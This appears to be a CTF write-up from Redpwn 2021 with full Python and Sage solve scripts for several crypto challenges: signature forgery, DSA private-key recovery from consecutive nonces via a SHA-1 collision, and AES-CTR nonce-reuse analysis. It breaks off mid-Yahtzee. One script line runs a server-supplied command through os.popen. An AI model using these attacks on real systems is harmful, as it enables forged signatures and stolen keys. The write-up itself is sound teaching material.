
Me and Diamondroxxx competed as the two man CTF team “Isengard” in the Redpwn 2021 CTF event (Sat, 10 July 2021, 03:00 SGT — Tue, 13 July 2021, 03:00 SGT). We got up at 3 am since that’s when it started and the CTF lasted for 3 days. We ranked 41st out of 1418 scoring teams and once again, this was our best CTF performance yet.
I managed to solve 18 challenges and once again, a lot of these challenges were solved by collaborating closely with Diamondroxxx. Overall it was a great time and as with nearly every CTF, it was a great learning experience. We solved 8 out of the 9 cryptography challenges and I also managed to solve at least one challenge from every category.
Below are the writeups :
| Challenge | Category | Points | Solves |
|---|---|---|---|
| Retrosign | Crypto | 216 | 26 |
| Keeper-of-the-Flag | Crypto | 174 | 42 |
| Scrambled-Elgs | Crypto | 143 | 70 |
| Yahtzee | Crypto | 128 | 103 |
| Blecc | Crypto | 119 | 146 |
| Ret2the-Unknown | Pwn | 108 | 288 |
| Bread-Making | Rev | 108 | 317 |
| Round-The-Bases | Crypto | 107 | 348 |
| Printf-Please | Pwn | 107 | 353 |
| Ret2generic-Flag-Reader | Pwn | 105 | 465 |
| Beginner-Generic-Pwn-Number-0 | Pwn | 105 | 485 |
| Baby | Crypto | 102 | 827 |
| Wstrings | Rev | 102 | 844 |
| Scissor | Crypto | 102 | 1005 |
| Inspect-Me | Web | 101 | 1291 |
| Survey | Misc | 1 | 268 |
| Discord | Misc | 1 | 971 |
| Sanity-Check | Misc | 1 | 1329 |
Retrosign
Source Code provided :
#!/usr/local/bin/python
from Crypto.Util.number import getPrime, bytes_to_long
from Crypto.Hash import SHA256
from binascii import unhexlify
from secrets import randbelow
with open('flag.txt','r') as f:
flag = f.read().strip()
def sha256(val):
h = SHA256.new()
h.update(val)
return h.digest()
def execute(cmd):
if cmd == "sice_deets":
print(flag)
elif cmd == "bad_signature":
print("INTRUSION DETECTED!")
else:
print("Command unknown.")
def authorize_command(cmd, sig):
assert len(sig) == 128*2
a = bytes_to_long(sig[:128])
b = bytes_to_long(sig[128:])
if (a**2 + k*b**2) % n == bytes_to_long(sha256(cmd)):
execute(cmd.decode())
else:
execute("bad_signature")
p = getPrime(512)
q = getPrime(512)
n = p * q
k = randbelow(n)
def interact():
print("===============================================================================")
print("This mainframe is protected with state-of-the-art intrusion detection software.")
print("All commands are passed through a signature-based filter.")
print("===============================================================================")
print("The following configuration is in place:")
print(f"n = {n};\nk = {k};")
print("Server configured.")
cmd = input(">>> ").strip().lower().encode()
sig = unhexlify(input("$$$ "))
authorize_command(cmd, sig)
print("Connection closed.")
if __name__ == "__main__":
try:
interact()
except:
print("An error has occurred.")
When you first connect to the server, you had to run a proof of work. After that, a 1024 bit modulus n (a product of two 512 bit primes) is provided along with a random number k which is smaller than n. After that, we are expected to provide two inputs, cmd which is in bytes and sig which is in hex. The main challenge is shown in the function “authorize_command”.
Over here, the server first checks whether the length of sig is 256 bytes and assigns the lower 128 bytes to a and the upper 128 bytes of sig to b. It then checks whether the following bivariate equation holds true :
\((a^2 + kb^2) \ mod \ n = h(cmd)\)
So the integer hash of cmd, h(cmd), has to equal the left hand side, a squared plus b squared times k the whole mod n. That seems really hard to do since we are dealing with modular arithmetic and two variables. We control the value of a and b (as it is based on our input in sig) but the server assigns a random n and k. Also of note, if we successfully meet this condition, the server then checks whether cmd equals the string "sice_deets" which immediatly tells us that that our input for cmd has to be “sice_deets” and nothing else. So how do we go about beating this condition????
I spent so many hours going in different tangents with regards to solving this challenge. Eventually, I came across this relatively obscure identification and signature system known as the Ong-Schnorr-Shamir signature system or OSS for short. The method of verifying if a signature was valid was more or less perfectly analogous to the bivariate equation shown above. This scheme was introduced in 1984 and hence fit the theme of the challenge name “retrosign”. This looked promising.
Turns out there is a 1987 research paper which is literally called “An Efficient Solution of the Congruence \((x^2 + ky^2) = m \ mod \ n \)” which was exactly what we needed. The authors, John M. Pollard and Claus P. Schnorr had created an algorithm which finds the solutions to this equation. In fact, someone had even implemented this algorithm in a past CTF in this writeup. After implementing that algorithm, finding the correct values of a and b was a breeze. With that we made our solve script and got the flag.
Our Sage solve script :
from Crypto.Util.number import getPrime, bytes_to_long
from Crypto.Hash import SHA256
from binascii import unhexlify
from secrets import randbelow
from pwn import *
def sha256(val):
h = SHA256.new()
h.update(val)
return h.digest()
def mult(x1, y1, x2, y2, k):
"""(x1^2 + ky^1)(x^2 + ky^2)"""
return (x1 * x2 + k*y1*y2) % n, (x1 * y2 - y1 * x2) % n
def pollard(k, m):
# Generate a valid prime m0 < m and x0
while True:
while True:
u = randrange(n)
v = randrange(n)
m0 = m*(u*u+k*v*v)%n
if m0 % 4 == 3: break
x0 = pow(-k, (m0 + 1)/4, m0)
if pow(x0, 2, m0) == -k % m0:
break
xx = [0,Integer(x0)]
mm = [0,m0]
# Generate the series x_i, m_i, till m_I
while not (xx[-2] <= mm[-1] <= mm[-2]):
mm.append((xx[-1] * xx[-1] + k) / mm[-1] % n)
xx.append(min(xx[-1] % mm[-1], (mm[-1] - xx[-1]) % mm[-1]) % n)
# Multiply all the equations to get s0, t0
s, t = xx[1], 1
for x in xx[2:-1]:
s, t = s * x-k * t, s + x*t
# Get s1, t1 from s0, t0
M = mul(mm[2:]) % n
s1 = s * inverse_mod(M, n) % n
t1 = t * inverse_mod(M, n) % n
# Get s2, t2 either trivially or recursivelly
if is_square(mm[-1]):
s2, t2 = sqrt(mm[-1]), 0
elif mm[-1] == k:
s2, t2 = 0, 1
else:
# Change variables and solve recursively
s22, t22 = pollard(Integer(-mm[-1]), -k)
# Change variables back
t2 = inverse_mod(t22, n)
s2 = s22 * t2
# Get s4, t4 multiplying previous solutions
s3, t3 = mult(u, v, s1, t1, k)
s4, t4 = mult(s3, t3, s2, t2, k)
# Obtain the solution to the original problem
m0inv = inverse_mod(Integer(m0), n)
return s4 * m * m0inv % n, t4 * m * m0inv % n
local = False
debug = True
if local:
r = process(["python3", "server.py"], level='debug') if debug else process(["python3", "server.py"])
else:
r = remote("mc.ax", 31079, level = 'debug') if debug else remote("mc.ax", 31538)
r.recvuntil("proof of work: ")
proof_of_work = r.recvline(keepends=False).decode()
print(f"{proof_of_work=}")
ans = os.popen(proof_of_work).read()
r.sendafter("solution: ", ans)
r.recvuntil("The following configuration is in place:\n")
n = r.recvline()
n = Integer(n[4:-2].decode())
k = r.recvline()
k = Integer(k[4:-2].decode())
signature = bytes_to_long(sha256(b"sice_deets"))
x, y = pollard(k, signature)
payload = hex(x)[2:]+hex(y)[2:]
r.sendlineafter(">>> ", "sice_deets")
r.sendlineafter("$$$ ", payload)
print(r.recvall())
And after running this script, we got the flag :

Curiously, our script kept crashing when we weren’t in debug mode (this is from Pwntools) for some reason so that’s why we had to use that to get the flag. Also I was super happy that I found this signature system in a timely manner - 2 hours before the CTF ended.
Flag : flag{w0w_th4t_s1gn4tur3_w4s_pr3tty_r3tr0}
Keeper-of-the-Flag
The source code provided :
#!/usr/local/bin/python3
from Crypto.Util.number import *
from Crypto.PublicKey import DSA
from random import *
from hashlib import sha1
rot = randint(2, 2 ** 160 - 1)
chop = getPrime(159)
def H(s):
x = bytes_to_long(sha1(s).digest())
return pow(x, rot, chop)
L, N = 1024, 160
dsakey = DSA.generate(1024)
p = dsakey.p
q = dsakey.q
h = randint(2, p - 2)
g = pow(h, (p - 1) // q, p)
if g == 1:
print("oops")
exit(1)
print(p)
print(q)
print(g)
x = randint(1, q - 1)
y = pow(g, x, p)
print(y)
def verify(r, s, m):
if not (0 < r and r < q and 0 < s and s < q):
return False
w = pow(s, q - 2, q)
u1 = (H(m) * w) % q
u2 = (r * w) % q
v = ((pow(g, u1, p) * pow(y, u2, p)) % p) % q
return v == r
pad = randint(1, 2 ** 160)
signed = []
for i in range(2):
print("what would you like me to sign? in hex, please")
m = bytes.fromhex(input())
if m == b'give flag' or m == b'give me all your money':
print("haha nice try...")
exit()
if m in signed:
print("i already signed that!")
exit()
signed.append(m)
k = (H(m) + pad + i) % q
if k < 1:
exit()
r = pow(g, k, p) % q
if r == 0:
exit()
s = (pow(k, q - 2, q) * (H(m) + x * r)) % q
if s == 0:
exit()
print(H(m))
print(r)
print(s)
print("ok im done for now")
print("you visit the flag keeper...")
print("for flag, you must bring me signed message:")
print("'give flag':" + str(H(b"give flag")))
r1 = int(input())
s1 = int(input())
if verify(r1, s1, b"give flag"):
print(open("flag.txt").readline())
else:
print("sorry")
Once again when you first connect to the server, you had to solve the proof of work. The signature algorithm in this challenge was the Digital Signature Algorithm (DSA). The public key consists of the parameters p, q, g, y which is provided to us and the private key is x. When signing a message, you have to first choose a random integer k which is between 1 and (q-1). After that, the signature (r, s) is calculated by the following equations :
\(r = ( \ g^k \ mod \ p ) \ mod \ q\)
\(s = (k^{-1} \ (H(m) + xr)) \ mod \ q\)
As shown in the server code above, the aim of this challenge was to compute the correct signature for the string “give flag”. The server would sign any 2 messages for us. The catch was that we obviously couldn’t get the signature for “give flag”, that was blacklisted, and also we couldn’t get the signature for the same message twice as if we could, it would be trivial to recover the random number k and hence the private key x.
The calculations for computing r, s and the verification of a signature in the function verify(r, s, m) seem to be correct so what is the vulnerability in the code shown above? Remember that k has to be a random number between 1 and (q-1) but over here, k = (H(m) + pad + i) % q. Hmmm, that seems rather odd, there is a custom implementation for generating k so surely there must be a flaw in this implementation?
Turns out that is the case as pointed out by this thread where a vulnerability is discussed when two consecutive random numbers, k and k + 1 are chosen. With that implementation, as answered in the thread, by using Gaussian elimination, the value of the random number k can be calculated.
The trick to getting two consecutive values of k (k and k+1) was making sure that the hash of our messages, H(m), were equal. Since the value of pad was declared outside the loop, it would have a constant value for both signatures. Similarly, if the values of the hash were equal (for two different messages), this would effectively be a constant value added to the value of the iteration in the loop. This means that it would be some constant mod q for the first signature and some constant plus one the whole mod q for the second signature hence having two consecutive values of k (as it would be more or less improbable for the second value to wrap around the modulus q one more time than the first one).
To get two different messages with the same hash, we had to find an instance of a SHA-1 collision which we got from this website (this was a very big breakthrough in 2017).
With that, the private key x can also be recovered. We used the equations shown in that thread to recover k but it didn’t work for x so instead after finding k, we used the equation x = ((s * k - h) * rinv) % q from this writeup to recover the private key.
After getting x and k, we could sign “give_flag” ourselves as we had all the paramters used for signing a message and we could pass that to the server and with that, we got the flag.
Our Sage solve script :
from pwn import *
from Crypto.Util.number import *
import os
local = False
debug = False
if local:
r = process(["python3", "kotf.py"], level='debug') if debug else process(["python3", "kotf.py"])
else:
r = remote("mc.ax", 31538, level = 'debug') if debug else remote("mc.ax", 31538)
r.recvuntil("proof of work: ")
proof_of_work = r.recvline(keepends=False).decode()
print(f"{proof_of_work=}")
ans = os.popen(proof_of_work).read()
r.sendafter("solution: ", ans)
p = Integer(r.recvline(keepends=False).decode())
q = Integer(r.recvline(keepends=False).decode())
g = Integer(r.recvline(keepends=False).decode())
y = Integer(r.recvline(keepends=False).decode())
print(f"{p=}\n{q=}\n{g=}\n{y=}")
import urllib.request
res = urllib.request.urlopen('http://shattered.io/static/shattered-1.pdf')
m1 = res.read().hex()
res = urllib.request.urlopen('http://shattered.io/static/shattered-2.pdf')
m2 = res.read().hex()
r.recvuntil("what would you like me to sign? in hex, please\n")
r.sendline(m1)
h1 = Integer(r.recvline(keepends=False).decode())
r1 = Integer(r.recvline(keepends=False).decode())
s1 = Integer(r.recvline(keepends=False).decode())
print(f"{h1=}\n{r1=}\n{s1=}")
r.recvuntil("what would you like me to sign? in hex, please\n")
r.sendline(m2)
h2 = Integer(r.recvline(keepends=False).decode())
r2 = Integer(r.recvline(keepends=False).decode())
s2 = Integer(r.recvline(keepends=False).decode())
print(f"{h2=}\n{r1=}\n{s1=}")
# Formula gotten from
# https://crypto.stackexchange.com/questions/7904/attack-on-dsa-with-signatures-made-with-k-k1-k2
k = ((h2 - s2 - (h1 * r2 / r1))//(s2 - (s1 * r2 / r1))) % q
# Formula for x gotten from
# https://github.com/AdityaVallabh/ctf-write-ups/blob/master/CSAW%20Finals%202018/Disastrous%20Security%20Apparatus/README.md
x = ((s1 * k - h1) * inverse(r1, q)) % q
print(f"{k=}\n{x=}")
r.recvuntil("'give flag':")
hashedGiveFlag = Integer(r.recvline(keepends=False).decode())
print(f"{hashedGiveFlag=}")
# Sign "Give Flag"
while True:
R = int(pow(g, k, p)) % int(q)
if R == 0:
continue
S = (pow(k, q - 2, q) * (hashedGiveFlag + x * R)) % q
if S == 0:
continue
break
outputR = str(R).encode()
outputS = str(S).encode()
r.sendline(outputR)
r.sendline(outputS)
print(r.recvall())
And after running the script, we got the flag :

Flag : flag{here_it_is_a8036d2f57ec7cecf8acc2fe6d330a71}
Scrambled-Elgs
The Sage code provided :
#!/usr/bin/env sage
import secrets
import json
from Crypto.Util.number import bytes_to_long, long_to_bytes
from sage.combinat import permutation
n = 25_000
Sn = SymmetricGroup(n)
def pad(M):
padding = long_to_bytes(secrets.randbelow(factorial(n)))
padded = padding[:-len(M)] + M
return bytes_to_long(padded)
#Prepare the flag
with open('flag.txt','r') as flag:
M = flag.read().strip().encode()
m = Sn(permutation.from_rank(n,pad(M)))
#Scramble the elgs
g = Sn.random_element()
a = secrets.randbelow(int(g.order()))
h = g^a
pub = (g, h)
#Encrypt using scrambled elgs
g, h = pub
k = secrets.randbelow(n)
t1 = g^k
t2 = m*h^k
ct = (t1,t2)
#Provide public key and ciphertext
with open('output.json','w') as f:
json.dump({'g':str(g),'h':str(h),'t1':str(t1),'t2':str(t2)}, f)
This is a link to the output.json file which was provided.
The method of encryption looks really weird with Sage functions like Symmetric Groups and permutations from rank. Since n was below 25,000, we could bruteforce the value of k. After that, by playing around with similar Sage functions, we found a way to retrieve the flag, by using Permutation.rank().
Our Sage solve script :
import json
from Crypto.Util.number import bytes_to_long, long_to_bytes
from sage.combinat import permutation
output = json.load(open('output.json', 'r'))
n = 25_000
Sn = SymmetricGroup(n)
g = Sn(output["g"])
h = Sn(output["h"])
t1 = Sn(output["t1"])
t2 = Sn(output["t2"])
for k in range(n):
if (g^k == t1):
break
m = t2/(h^k)
flag = long_to_bytes( Permutation(m).rank() )
print(flag[-50:])
Flag : flag{1_w1ll_n0t_34t_th3m_s4m_1_4m}
Yahtzee
The server code provided :
#!/usr/local/bin/python
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
from random import randint
from binascii import hexlify
with open('flag.txt','r') as f:
flag = f.read().strip()
with open('keyfile','rb') as f:
key = f.read()
assert len(key)==32
'''
Pseudorandom number generators are weak!
True randomness comes from phyisical objects, like dice!
'''
class TrueRNG:
@staticmethod
def die():
return randint(1, 6)
@staticmethod
def yahtzee(N):
dice = [TrueRNG.die() for n in range(N)]
return sum(dice)
def __init__(self, num_dice):
self.rolls = num_dice
def next(self):
return TrueRNG.yahtzee(self.rolls)
def encrypt(message, key, true_rng):
nonce = true_rng.next()
cipher = AES.new(key, AES.MODE_CTR, nonce = long_to_bytes(nonce))
return cipher.encrypt(message)
'''
Stick the flag in a random quote!
'''
def random_message():
NUM_QUOTES = 25
quote_idx = randint(0,NUM_QUOTES-1)
with open('quotes.txt','r') as f:
for idx, line in enumerate(f):
if idx == quote_idx:
quote = line.strip().split()
break
quote.insert(randint(0, len(quote)), flag)
return ' '.join(quote)
banner = '''
============================================================================
= Welcome to the yahtzee message encryption service. =
= We use top-of-the-line TRUE random number generators... dice in a cup! =
============================================================================
Would you like some samples?
'''
prompt = "Would you like some more samples, or are you ready to 'quit'?\n"
if __name__ == '__main__':
NUM_DICE = 2
true_rng = TrueRNG(NUM_DICE)
inp = input(banner)
while 'quit' not in inp.lower():
message = random_message().encode()
encrypted = encrypt(message, key, true_rng)
print('Ciphertext:', hexlify(encrypted).decode())
inp = input(prompt)
Lets break down the code above. In the function main, the number of dice is set to two. A TrueRNG object is then initialized in the linetrue_rng = TrueRNG(NUM_DICE). So when we connect to the server, we can request basically as many ciphertexts as we want. A message is created from the function random_message where a single random quote is selected from 25 quotes. A flag is then inserted at a random index within the quote and that forms the message. So say the quote chosen was “It is a bright and sunny day”. If the random index for the flag to be inserted was at 1, the message would become “It flag{this_is_a_demo} is a bright and sunny day”.

This message is then encrypted in a very peculiar way. The key is constant throughout the encryption process for any message. The nonce is constructed via true_rng.next where the sum of two random rolls of two dice is outputted. This is then used as a nonce and the message which contains the flag is encrypted using AES CTR mode. So if the two random rolls were 5 and 4, their sum 9 would be used as the inital nonce (the IV) and from there the nonce would be incremented for each block. The image below shows how the CTR mode of operation works :
Solving this challenge involves exploiting the situation where the nonce and key is repeated. Lets say the encrypted nonce is EN which is repeated. So the ciphertext for message one would be C1 = M1 XOR EN and for message two, the ciphertext would be C2 = M2 XOR EN. If you XOR C1 and C2 this would be C1 XOR C2 = M1 XOR EN XOR M2 XOR EN which is just C1 XOR C2 = M1 XOR M2 as EN XOR EN is 0. So if a nonce is repeated (and so is the key), the XOR of two different messages would equal the XOR of the corresponding two ciphertexts.
So to solve this challenge, we first accumulated a lot of different ciphertexts which can be found here. Since the sum of two dices is used as the nonce, we could only have 11 possible nonce values, from 2 (which is 1 + 1) to 12 (which is 6 + 6). Now assuming that we got a message where the flag was inserted right at the start and assuming we had another different message where the flag was inserted anywhere but at the start, by XORing their ciphertexts with “flag{“ which we know is the first 5 bytes of the message with flag at the start, we would get the first 5 bytes of the other message.
If this is slightly confusing, hopefully the code below will demonstrate this :
from pwn import xor
mainList = [b'.....', b'....', b'.....', .....]
#The full cipherList (removed from writeup since it is too long) can be found in the link below :
#https://github.com/Angmar2722/Angmar2722.github.io/blob/master/assets/ctfFiles/2021/redpwn2021/Yahtzee/cipherList.txt
flag = b'flag{'
c1 = bytes.fromhex(mainList[0].decode())
for i in range(0, len(mainList)):
c2 = bytes.fromhex(mainList[i].decode())
temp = xor(xor(c1,c2)[:len(flag)], flag)
if (temp.isascii()):
print(temp, i)
And if we run this script we get the following :
